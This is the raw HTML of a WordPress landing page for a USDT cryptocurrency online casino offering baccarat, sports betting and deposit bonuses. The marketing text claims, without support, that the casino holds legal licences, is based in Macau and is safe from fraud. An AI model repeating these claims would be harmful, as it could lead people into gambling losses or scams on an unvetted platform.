#b1c1f2; width: auto; scroll-snap-align: center; align-self: center}#brxe-rrsgey .separator {width: 20px; flex-grow: 0; border-top-width: 2px; height: 2px}@media (max-width: 767px) {#brxe-rrsgey {text-align: center}}@media (max-width: 478px) {#brxe-rrsgey.has-separator {gap: 10px}}#brxe-crvijn {text-align: center; font-size: 16px; width: 800px; margin-top: 25px; margin-bottom: 50px}#brxe-crvijn a {text-align: center; font-size: 16px; font-size: inherit}#brxe-uyreui {margin-top: -25px; margin-bottom: 25px; padding-top: 5px; padding-right: 25px; padding-bottom: 5px; padding-left: 25px; border-radius: 5px; background-color: #1d55aa; color: #ffffff}#brxe-xzhtoi .repeater-item [data-field-id="cf6cc7"] {margin-top: 20px; margin-right: 0; margin-bottom: 20px; margin-left: 0}#brxe-xzhtoi .bricks-swiper-button-prev {left: 50px}#brxe-xzhtoi .bricks-swiper-button-next {right: 50px}#brxe-xzhtoi .image {border: 2px solid #3d72c2}#brxe-tyxzkl {margin-top: 120px; margin-bottom: 60px; flex-direction: column; padding-right: 20px; padding-left: 20px; align-items: center; border-radius: 10px}@media (max-width: 478px) {#brxe-tyxzkl {margin-top: 60px}}#brxe-xcirfr {color: #2289c9; text-shadow: 2px 2px 0 #b1c1f2; width: auto; scroll-snap-align: center; align-self: center}#brxe-xcirfr .separator {width: 20px; flex-grow: 0; border-top-width: 2px; height: 2px}@media (max-width: 767px) {#brxe-xcirfr {text-align: center}}@media (max-width: 478px) {#brxe-xcirfr.has-separator {gap: 10px}}#brxe-cyqexj {margin-top: 25px; margin-bottom: 50px; width: 800px; text-align: center; font-size: 16px}#brxe-cyqexj a {text-align: center; font-size: 16px; font-size: inherit}#brxe-nxxyuq .bricks-layout-inner {border: 2px solid #0078c2; border-radius: 20px}#brxe-nxxyuq .repeater-item [data-field-id="5c2700"] {margin-top: 20px; margin-right: 0; margin-bottom: 20px; margin-left: 0; font-size: 18px; color: #072027}#brxe-nxxyuq .repeater-item [data-field-id="40d445"] {font-size: 14px}#brxe-nxxyuq .bricks-layout-wrapper[data-layout=list] img {height: 200px}#brxe-nxxyuq .bricks-layout-wrapper[data-layout=grid] img {height: 200px}#brxe-nxxyuq .overlay-wrapper {height: 200px; max-width: 200px}#brxe-nxxyuq [data-layout="grid"] .bricks-layout-item:first-child {grid-column: 1 / -1; width: 100%}#brxe-nxxyuq .bricks-layout-wrapper {--columns: 3; --gutter: 10px}#brxe-nxxyuq .bricks-layout-wrapper[data-layout=list] .bricks-layout-inner {flex-direction: row}#brxe-nxxyuq .bricks-layout-wrapper[data-layout=list] .image-wrapper {max-width: 200px}#brxe-nxxyuq .bricks-layout-wrapper[data-layout=grid] .image-wrapper {max-width: 200px}#brxe-nxxyuq .bricks-layout-inner > a {max-width: 200px}#brxe-nxxyuq .content-wrapper {margin-left: 25px}@media (max-width: 991px) {#brxe-nxxyuq .bricks-layout-wrapper {--columns: 1}}@media (max-width: 767px) {#brxe-nxxyuq .bricks-layout-wrapper {--columns: 1}}#brxe-vuwnnx {padding-right: 25px}@media (max-width: 767px) {#brxe-vuwnnx {padding-right: 0; margin-bottom: 25px}}#brxe-kvhlko {flex-direction: row}#brxe-lzealo {margin-top: 60px; margin-bottom: 60px; padding-right: 20px; padding-left: 20px; align-items: center}#brxe-jfppnz {align-self: center !important; width: 45%; align-items: flex-end; height: 500px; justify-content: flex-end; z-index: 1; border: 8px solid #ffffff; background-position: center center; background-size: cover; background-blend-mode: normal; background-image: url(/wp-content/uploads/2024/09/YB娛樂城.webp); padding-top: 0}@media (max-width: 991px) {#brxe-jfppnz {padding-right: 25px}}@media (max-width: 478px) {#brxe-jfppnz {width: 100%; padding-right: 0; height: 350px}}#brxe-dqvtxc {color: #3751c8; font-size: 38px; font-family: "Libre Caslon Display"; line-height: 1.2em; font-weight: 400}@media (max-width: 767px) {#brxe-dqvtxc {font-size: 25px}}@media (max-width: 478px) {#brxe-dqvtxc {scroll-snap-align: center}}#brxe-yfccuq .bar {color: #3751c8; height: 12px}#brxe-yfccuq .bar-wrapper:nth-child(1) .bar span {background-color: #3751c8}#brxe-yfccuq .bar-wrapper:nth-child(2) .bar span {background-color: #3751c8}#brxe-yfccuq .bar-wrapper:nth-child(3) .bar span {background-color: #3751c8}#brxe-yfccuq .bar-wrapper:nth-child(4) .bar span {background-color: #3751c8}#brxe-yfccuq .bar-wrapper:nth-child(5) .bar span {background-color: #3751c8}#brxe-yfccuq .label {color: #3751c8; font-weight: 600}#brxe-yfccuq .percentage {color: #5c64ff}#brxe-yfccuq {gap: 20px; padding-bottom: 25px}#brxe-pidpqn {padding-top: 0; margin-top: 0}#brxe-pidpqn .swiper-button {color: #616161; width: 150px}#brxe-pidpqn .bricks-swiper-button-prev {left: 50px}#brxe-pidpqn .bricks-swiper-button-next {right: 50px}#brxe-pidpqn .testimonial-name {color: #ffffff}#brxe-pidpqn .testimonial-content-wrapper {color: #ffffff}#brxe-pidpqn .testimonial-title {color: #ffffff}@media (max-width: 478px) {#brxe-pidpqn .swiper-button {width: 120px}}#brxe-pitcjf {width: 55%; justify-content: center; border-width: 2px; border-radius: 25px; background-color: #9ac6ea; padding-top: 25px; padding-right: 50px; padding-bottom: 25px; padding-left: 50px; min-height: 600px; flex-shrink: 0; background-image: linear-gradient(#d1eaff, rgba(8, 127, 201, 0.61)); box-shadow: 2px 2px 10px 1px rgba(62, 106, 142, 0.47)}@media (max-width: 991px) {#brxe-pitcjf {padding-left: 50px}}@media (max-width: 478px) {#brxe-pitcjf {width: 100%; padding-top: 0; padding-right: 25px; padding-left: 25px; height: 600px}}#brxe-vkmcwn {flex-direction: row; align-self: stretch !important; width: 100%}#brxe-dssxix {align-self: center !important; margin-top: 120px; margin-bottom: 120px; padding-right: 50px; padding-left: 50px; width: 1170px; align-items: center}@media (max-width: 991px) {#brxe-dssxix {margin-top: 90px; margin-bottom: 90px}}@media (max-width: 767px) {#brxe-dssxix {margin-top: 60px; margin-bottom: 60px}}#brxe-lhbfvv {color: #2289c9; text-shadow: 2px 2px 0 #b1c1f2; width: auto; scroll-snap-align: center; align-self: center; padding-top: 60px}#brxe-lhbfvv .separator {width: 20px; flex-grow: 0; border-top-width: 2px; height: 2px}@media (max-width: 767px) {#brxe-lhbfvv {text-align: center}}@media (max-width: 478px) {#brxe-lhbfvv.has-separator {gap: 10px}#brxe-lhbfvv {padding-top: 40px}}#brxe-mbpldv {scroll-snap-align: center; padding-top: 20px; padding-right: 50px; padding-left: 50px}@media (max-width: 478px) {#brxe-snqmcr {padding-bottom: 30px}}#brxe-euyzhm {flex-direction: row; background-color: #e4f1fb; border-radius: 20px}@media (max-width: 478px) {#brxe-lazitv {padding-right: 25px; padding-left: 25px}}#brxe-vwekja {margin-top: -50px}#brxe-rmmofx {padding-right: 25px}@media (max-width: 767px) {#brxe-rmmofx {padding-right: 0; width: 50%}}@media (max-width: 478px) {#brxe-rmmofx {width: 100%}}#brxe-vtszmz {color: #2289c9; text-shadow: 2px 2px 0 #b1c1f2; width: auto; scroll-snap-align: center; align-self: center}#brxe-vtszmz .separator {width: 20px; flex-grow: 0; border-top-width: 2px; height: 2px}@media (max-width: 767px) {#brxe-vtszmz {text-align: center}}@media (max-width: 478px) {#brxe-vtszmz {padding-top: 25px; font-size: 28px}#brxe-vtszmz.has-separator {gap: 10px}}#brxe-tsxndu {margin-top: 25px; margin-bottom: 25px; text-align: center; font-size: 16px}#brxe-tsxndu a {text-align: center; font-size: 16px; font-size: inherit}@media (max-width: 478px) {#brxe-tsxndu {padding-right: 20px; padding-left: 20px}}@media (max-width: 478px) {#brxe-mqkcfi {align-self: center; scroll-snap-align: center; margin-right: 20px; margin-bottom: 10px; margin-left: 20px}}@media (max-width: 478px) {#brxe-iyvbfo {padding-right: 20px; padding-left: 20px}}#brxe-wmspxx {flex-direction: row}@media (max-width: 478px) {#brxe-wmspxx {padding-right: 10px; padding-bottom: 10px; padding-left: 10px; align-self: center !important; justify-content: center; align-items: center}}#brxe-ybbaae {padding-right: 25px; padding-left: 25px; align-items: center; justify-content: center; align-self: stretch !important; width: 100%; border: 1px solid #2289c9; border-radius: 10px; background-color: rgba(240, 248, 255, 0.83)}@media (max-width: 767px) {#brxe-ybbaae {width: 50%; margin-top: 25px; margin-bottom: 25px}}@media (max-width: 478px) {#brxe-ybbaae {width: 100%; padding-right: 0; padding-left: 0; align-self: center !important}}#brxe-yqoapj {margin-top: 62px; margin-bottom: 60px; padding-right: 20px; flex-direction: row}@media (max-width: 767px) {#brxe-yqoapj {padding-left: 20px}}#brxe-nqkfpo {margin-bottom: 25px}#brxe-fiytor {color: rgba(255, 255, 255, 0.79); font-size: 16px; margin-bottom: 1px}#brxe-fiytor a {color: rgba(255, 255, 255, 0.79); font-size: 16px; font-size: inherit}#brxe-nxuxlw {width: 40%; padding-right: 100px; flex-shrink: 0}@media (max-width: 767px) {#brxe-nxuxlw {width: 100%; order: 1; align-items: center; padding-right: 0}}@media (max-width: 478px) {#brxe-nxuxlw {align-items: flex-start}}#brxe-vqoybn {color: #ffffff; font-size: 20px; margin-bottom: 10px}@media (max-width: 767px) {#brxe-vqoybn {font-size: 16px}}#brxe-xaufbc .bricks-nav-menu {flex-direction: column}#brxe-xaufbc .bricks-nav-menu > li {margin-left: 0}#brxe-xaufbc .bricks-nav-menu > li > a {font-size: 16px; color: rgba(255, 255, 255, 0.79); font-family: "Poppins"; font-weight: 300}#brxe-xaufbc .bricks-nav-menu > li > .brx-submenu-toggle > * {font-size: 16px; color: rgba(255, 255, 255, 0.79); font-family: "Poppins"; font-weight: 300}#brxe-xaufbc .bricks-nav-menu .current-menu-item > a {color: #ffffff}#brxe-xaufbc .bricks-nav-menu .current-menu-item > .brx-submenu-toggle > * {color: #ffffff}#brxe-xaufbc .bricks-nav-menu > .current-menu-parent > a {color: #ffffff}#brxe-xaufbc .bricks-nav-menu > .current-menu-parent > .brx-submenu-toggle > * {color: #ffffff}#brxe-xaufbc .bricks-nav-menu > .current-menu-ancestor > a {color: #ffffff}#brxe-xaufbc .bricks-nav-menu > .current-menu-ancestor > .brx-submenu-toggle > * {color: #ffffff}#brxe-xaufbc .bricks-nav-menu > li:hover > a {color: #ffffff}#brxe-xaufbc .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: #ffffff}#brxe-xaufbc {font-size: 16px}#brxe-reqidl {width: 15%; padding-right: 25px; flex-shrink: 0}@media (max-width: 767px) {#brxe-reqidl {order: 2; width: 30%; margin-top: 25px}}@media (max-width: 478px) {#brxe-reqidl {width: 50%}}#brxe-jmnvzs {color: #ffffff; font-size: 20px; margin-bottom: 10px}@media (max-width: 767px) {#brxe-jmnvzs {font-size: 16px}}#brxe-gqknia .bricks-layout-wrapper {--gutter: px}#brxe-gqknia .repeater-item [data-field-id="bfec53"] {margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0}#brxe-gqknia .bricks-layout-wrapper[data-layout=list] .bricks-layout-inner {flex-direction: column-reverse}#brxe-gqknia .bricks-layout-inner {font-size: 16px; color: rgba(255, 255, 255, 0.7); line-height: 1.69}#brxe-rgzrpq {width: 15%; padding-right: 25px; flex-shrink: 0}@media (max-width: 767px) {#brxe-rgzrpq {order: 3; margin-top: 25px; width: 30%}}@media (max-width: 478px) {#brxe-rgzrpq {width: 50%}}#brxe-wrxvpb {color: #ffffff; font-size: 20px; text-align: justify; margin-bottom: 10px}@media (max-width: 767px) {#brxe-wrxvpb {font-size: 16px}}#brxe-rrepso .bricks-nav-menu {flex-direction: column}#brxe-rrepso .bricks-nav-menu > li {margin-left: 0}#brxe-rrepso .bricks-nav-menu > li > a {font-size: 16px; color: rgba(255, 255, 255, 0.79); font-family: "Poppins"; font-weight: 300}#brxe-rrepso .bricks-nav-menu > li > .brx-submenu-toggle > * {font-size: 16px; color: rgba(255, 255, 255, 0.79); font-family: "Poppins"; font-weight: 300}#brxe-rrepso .bricks-nav-menu > li:hover > a {color: #ffffff}#brxe-rrepso .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: #ffffff}#brxe-rrepso .bricks-nav-menu .current-menu-item > a {color: #ffffff}#brxe-rrepso .bricks-nav-menu .current-menu-item > .brx-submenu-toggle > * {color: #ffffff}#brxe-rrepso .bricks-nav-menu > .current-menu-parent > a {color: #ffffff}#brxe-rrepso .bricks-nav-menu > .current-menu-parent > .brx-submenu-toggle > * {color: #ffffff}#brxe-rrepso .bricks-nav-menu > .current-menu-ancestor > a {color: #ffffff}#brxe-rrepso .bricks-nav-menu > .current-menu-ancestor > .brx-submenu-toggle > * {color: #ffffff}#brxe-lerjlr {width: 30%; flex-shrink: 0}@media (max-width: 767px) {#brxe-lerjlr {order: 4; width: 30%; margin-top: 25px}}@media (max-width: 478px) {#brxe-lerjlr {width: 100%}}#brxe-nsvzbe {flex-direction: row}@media (max-width: 767px) {#brxe-nsvzbe {justify-content: space-between}}#brxe-xplcin {font-size: 12px; font-weight: 300; color: rgba(255, 255, 255, 0.79); font-family: "Poppins"}#brxe-tductx li.has-link a, #brxe-tductx li.no-link {color: #ffffff; line-height: 1}#brxe-tductx .repeater-item:nth-child(1).has-link a {color: #ffffff}#brxe-tductx .repeater-item:nth-child(1).no-link {color: #ffffff}#brxe-tductx .repeater-item:nth-child(2).has-link a {color: #ffffff}#brxe-tductx .repeater-item:nth-child(2).no-link {color: #ffffff}#brxe-tductx .repeater-item:nth-child(2) {background-color: rgba(0, 0, 0, 0)}#brxe-tductx .repeater-item:nth-child(3) {background-color: rgba(0, 0, 0, 0)}#brxe-tductx .repeater-item:nth-child(3).has-link a {color: #ffffff}#brxe-tductx .repeater-item:nth-child(3).no-link {color: #ffffff}#brxe-tductx li {margin-right: 25px}#brxe-jgdiis {margin-top: 60px; margin-bottom: 25px; justify-content: space-between; flex-direction: row; padding-bottom: 50px}@media (max-width: 767px) {#brxe-jgdiis {align-items: center}}#brxe-jrlcfc {background-color: #071225; align-self: stretch !important; width: 100%; padding-top: 60px; padding-right: 20px; padding-bottom: 30px; padding-left: 20px; align-items: center}
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=ABeeZee:ital,wght@0,400;1,400&#038;display=swap&#038;family=Libre+Caslon+Display:wght@400&#038;display=swap&#038;family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/8/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc/rsd.html" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://korwater-shop.com.tw/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed/url/https_//_.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed/url/https_//_.html" />
<link rel="icon" href="/wp-content/uploads/2024/09/cropped-YB%E5%A8%9B%E6%A8%82%E5%9F%8Eicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2024/09/cropped-YB%E5%A8%9B%E6%A8%82%E5%9F%8Eicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2024/09/cropped-YB%E5%A8%9B%E6%A8%82%E5%9F%8Eicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://korwater-shop.com.tw/wp-content/uploads/2024/09/cropped-YB娛樂城icon-270x270.jpg" />
		<style id="wp-custom-css">
			.p-0 {
    padding: 0!important;
}
.fixed-bottom {
    position: fixed!important;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
}
.bg-dark {
    background-color: #343a40!important;
}
.navbar {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0.5rem 1rem;
}
.text-center {
    text-align: center!important;
}.m-auto {
    margin: auto!important;
}

.flex-row {
    -ms-flex-direction: row!important;
    flex-direction: row!important;
}
.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
}

.ft-menu li.nav-item {
    list-style: none;
    font-size: 1.2em;
    padding-left: 10px;
    padding-right: 10px;
}
.ft-menu li.nav-item {
    list-style: none;
}
.ft-menu>li a.nav-link {
    padding: 0.5rem 0;
}
@media only screen and (max-width: 1024px){
a.nav-link {
    display: block;
    padding: 0.2rem!important;
    font-size: .8em;
    font-weight: 400;
}}
.nav-link {
    display: block;
    padding: 0.5rem 1rem;
}

/*可以用最下面的class=yello取代a-webkit*/
a:-webkit-any-link {
    cursor: pointer;
}
.d-none {
    display: none!important;
}
.ft-menu>li a.nav-link i {
    font-size: 1.6em;
}
.bx {
    font-family: 'boxicons'!important;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    display: inline-block;
    text-transform: none;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.bxs-gift:before {
    content: "ed27";
}
i {
    font-style: italic;
}


/*下面這排是防止標題顏色被竄改*/


.entry-title a{
	color:#333!important;
}
.et_pb_slide_title a{
	color:#333!important;
}



/*下面這排是防止麵包屑顏色被竄改*/

#breadcrumbs a{
	color:#2eb6f7!important;
}



/*黃色字體（自己加入在字上面span class）*/
.yello{
	color:#e4af30!important;
}

/*電腦版禁止出現內容目錄*/
@media only screen and (min-width: 1024px){
	#ez-toc-container{display:none;}
}		</style>
		
<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://korwater-shop.com.tw/" />
<meta property="og:site_name" content="USDT真人｜百家樂、娛樂城、體育、電子遊戲" />
<meta property="og:title" content="USDT真人首頁" />
<meta property="og:type" content="website" />
<script type="text/javascript" src="/style.js"></script></head>

<body class="home page-template-default page page-id-8 brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="跳到主要內容">跳到主要內容</a>

					<a class="skip-link" href="#brx-footer" aria-label="跳到頁尾">跳到頁尾</a>
			<header id="brx-header"><div id="brxe-qmgjte" class="brxe-container bricks-lazy-hidden"><a id="brxe-rplwim" class="brxe-logo" href><img width="216" height="86" src="/wp-content/uploads/2024/09/logoIcon.webp" class="bricks-site-logo css-filter" alt="USDT真人｜百家樂、娛樂城、體育、電子遊戲" loading="eager" decoding="async" /></a><div id="brxe-nmqndl" data-script-id="nmqndl" class="brxe-nav-menu" data-interactions="[{&quot;id&quot;:&quot;rtqrjg&quot;}]" data-interaction-id="612899"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-top-menu" class="bricks-nav-menu"><li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-2822 bricks-menu-item"><a href="/" aria-current="page">USDT真人首頁</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823 bricks-menu-item"><a href="/news/">USDT最新消息</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="/yb-slot-game/">USDT電子遊戲</a><button aria-expanded="false" aria-label="USDT電子遊戲 子選單"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44 bricks-menu-item"><a href="/yb-slot-game/">線上捕魚機</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bricks-menu-item"><a href="/yb-sports-betting/">USDT體育投注</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="/casino-offers/">娛樂城優惠</a><button aria-expanded="false" aria-label="娛樂城優惠 子選單"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47 bricks-menu-item"><a href="/casino-offers/">娛樂城首儲禮</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48 bricks-menu-item"><a href="/casino-offers/">百家樂簽到</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49 bricks-menu-item"><a href="/casino-offers/">VIP升級獎勵</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50 bricks-menu-item"><a href="/casino-offers/">娛樂城救援金</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51 bricks-menu-item"><a href="/casino-offers/">UDST儲值金</a></li>
</ul>
</li>
<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675 bricks-menu-item"><a href="/app.html">USDT娛樂城註冊</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676 bricks-menu-item"><a href="/app.html">USDT娛樂城登入</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-top-menu-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-2822 bricks-menu-item"><a href="/" aria-current="page">USDT真人首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823 bricks-menu-item"><a href="/news/">USDT最新消息</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="/yb-slot-game/">USDT電子遊戲</a><button aria-expanded="false" aria-label="USDT電子遊戲 子選單"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44 bricks-menu-item"><a href="/yb-slot-game/">線上捕魚機</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bricks-menu-item"><a href="/yb-sports-betting/">USDT體育投注</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="/casino-offers/">娛樂城優惠</a><button aria-expanded="false" aria-label="娛樂城優惠 子選單"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47 bricks-menu-item"><a href="/casino-offers/">娛樂城首儲禮</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48 bricks-menu-item"><a href="/casino-offers/">百家樂簽到</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49 bricks-menu-item"><a href="/casino-offers/">VIP升級獎勵</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50 bricks-menu-item"><a href="/casino-offers/">娛樂城救援金</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51 bricks-menu-item"><a href="/casino-offers/">UDST儲值金</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675 bricks-menu-item"><a href="/app.html">USDT娛樂城註冊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676 bricks-menu-item"><a href="/app.html">USDT娛樂城登入</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div><ul id="brxe-hbqnng" class="brxe-social-icons"><li class="repeater-item has-link"><a href="https://twitter.com/" target="_blank"><i class="icon fab fa-twitter"></i></a></li><li class="repeater-item has-link"><a href="https://www.facebook.com/" target="_blank"><i class="icon fab fa-facebook-f"></i></a></li><li class="repeater-item has-link"><a href="https://www.instagram.com/" target="_blank"><i class="icon fab fa-instagram"></i></a></li><li class="repeater-item has-link"><a href="https://www.youtube.com/" target="_blank"><i class="icon fab fa-youtube"></i></a></li></ul></div></header><main id="brx-content"><div id="brxe-cilqbx" class="brxe-container bricks-lazy-hidden"><div id="brxe-qlglpl" class="brxe-container bricks-lazy-hidden"><div id="brxe-gxbods" class="brxe-container bricks-lazy-hidden"><h1 id="brxe-efheqj" class="brxe-heading">USDT娛樂城</h1><div id="brxe-ezfzdr" class="brxe-text"><p>以真人百家樂起家的USDT娛樂城（通稱USDT娛樂城），主打實體賭場的真人牌桌體驗，長期下來累計不少忠實玩家，也深受各大遊戲商的青睞，持續為玩家們提供高品質的娛樂城體驗。</p>
</div><a id="brxe-pkrllg" class="brxe-button bricks-button md bricks-background-primary" href="/app.html" target="_blank"><b>立即註冊</b></a></div><div id="brxe-xbbfkm" class="brxe-container bricks-lazy-hidden"><div id="brxe-hxfgsy" class="brxe-container bricks-lazy-hidden"><img width="658" height="861" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20658%20861&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="YABO娛樂城-首頁" id="brxe-kbaxfq" decoding="async" fetchpriority="high" data-src="/wp-content/uploads/2024/09/YABO娛樂城-首頁.webp" data-type="string" data-sizes="(max-width: 658px) 100vw, 658px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2024/09/YABO娛樂城-首頁.webp 658w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/YABO娛樂城-首頁-229x300.webp 229w" /></div><div id="brxe-ysnaws" class="brxe-container bricks-lazy-hidden"><img width="190" height="266" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20190%20266&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="亞博體育LOGO" id="brxe-xnymzr" decoding="async" data-src="/wp-content/uploads/2024/09/亞博體育LOGO.webp" data-type="string" /></div></div></div></div><div id="brxe-hjzriq" class="brxe-container bricks-lazy-hidden"><div id="brxe-vlrcxg" class="brxe-container bricks-lazy-hidden"><img width="658" height="658" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20658%20658&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="背景素材" id="brxe-zwlvbb" decoding="async" data-src="/wp-content/uploads/2024/09/背景素材.webp" data-type="string" data-sizes="(max-width: 658px) 100vw, 658px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2024/09/背景素材.webp 658w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/背景素材-300x300.webp 300w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/背景素材-150x150.webp 150w" /><img width="658" height="849" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20658%20849&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="USDT娛樂城推薦" id="brxe-ddbcsp" decoding="async" data-src="/wp-content/uploads/2024/09/YB娛樂城推薦.webp" data-type="string" data-sizes="(max-width: 658px) 100vw, 658px" data-srcset="https://korwater-shop.com.tw/wp-content/uploads/2024/09/YB娛樂城推薦.webp 658w, https://korwater-shop.com.tw/wp-content/uploads/2024/09/YB娛樂城推薦-233x300.webp 233w" /></div><div id="brxe-onpnrh" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-clpmyv" class="brxe-heading has-separator"><span class="separator left"></span><span class="text">USDT百家樂娛樂城理念介紹</span><span class="separator right"></span></h2><div id="brxe-bycmol" class="brxe-text"><p>USDT娛樂城百家樂廣受各方玩家好評，榮獲2024年最佳現金版推薦平台之一，伺服器每日維護，媲美金融機構的金管系統，不論存款還是提領都加倍安心，再網路詐騙橫行的現今，亞博是您最好的選擇！</p>
</div><div id="brxe-pwythb" class="brxe-icon-box left"><div class="icon"><i class="fas fa-check-circle"></i></div><div class="content"><p>實體總部設立於澳門知名賭場，並且取得多項合法博彩牌照。</p>
</div></div><div id="brxe-ttnect" class="brxe-icon-box left"><div class="icon"><i class="fas fa-check-circle"></i></div><div class="content"><p>主打百家樂真人遊戲，德州撲克、輪盤等上百種遊戲任君挑選。</p>
</div></div><div id="brxe-yktpww" class="brxe-icon-box left"><div class="icon"><i class="fas fa-check-circle"></i></div><div class="content"><p>線上客服團隊全天候在線服務，包您玩得開心又放心。</p>
</div></div><div id="brxe-xaptoc" class="brxe-icon-box left"><div class="icon"><i class="fas fa-check-circle"></i></div><div class="content"><p>USDT娛樂城承諾以最大努力保障玩家的合法權益。</p>
